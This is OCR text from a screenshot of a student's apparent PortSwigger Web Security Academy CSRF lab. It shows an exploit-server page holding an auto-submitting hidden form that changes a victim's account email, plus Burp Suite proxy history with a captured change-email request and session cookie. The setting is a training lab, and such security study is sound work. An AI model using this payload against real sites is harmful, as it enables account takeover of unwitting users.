 Jun 14 1:56 AM
en
98%
Kali Linux
SWS101 CA
Lab: CSRF v
CSRF vulne
Exploit Se
Lab: CSRF v
https://exploit-0a14004e03816f9483ab05d4018b009a.exploit-server.ne
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Other Bookmarks
Craft a response
URL: https://exploit-0a14004e03816f9483ab05d4018b009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0ac100d803256f5b830d066100c10093.web-security-academy.net/my-account/change-
email">
<input type="hidden" name="email" value="abcd@mail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Titl
8 https://0ac100d803256f5b8... GET /login 200 3287 HTML CSF
18 https://0ac100d803256f5b8... POST /login ✓ 302 188
656 https://portswigger.net GET /mega-nav/images/dastardly.svg 304 1453 svg
7 https://0ac100d803256f5b8... GET /my-account 302 86
35 https://0ac100d803256f5b8... POST /my-account/change-email ✓ 302 101
19 https://0ac100d803256f5b8... GET /my-account?id=wiener ✓ 200 3480 HTML CSF
36 https://0ac100d803256f5b8... GET /my-account?id=wiener ✓ 200 3470 HTML CSF
603 https://0ac100d803256f5b8... GET /my-account?id=wiener ✓ 200 3471 HTML CSF
486 https://googleads.g.doublecli... GET /pagead/id 302 745 HTML
668 https://googleads.g.doublecli... GET /pagead/id 302 745 HTML
673 https://googleads.g.doublecli... GET /pagead/id 302 745 HTML
692 https://googleads.g.doublecli... GET /pagead/id 302 745 HTML
Request
Pretty Raw Hex \n
1 POST /my-account/change-email
HTTP/2
2 Host:
0ac100d803256f5b830d066100c10093
.web-security-academy.net
3 Cookie: session=
32U3IadFXdvNFyeRBvtLaF69ZEus6vOt
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type:
application/x-www-form-urlencode
d
9 Content-Length: 20
10 Origin:
https://0ac100d803256f5b830d0661
00c10093.web-security-academy.ne
t
11 Referer:
https://0ac100d803256f5b830d0661
00c10093.web-security-academy.ne
t/my-account?id=wiener
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Event log All issues
Memory: 251.0MB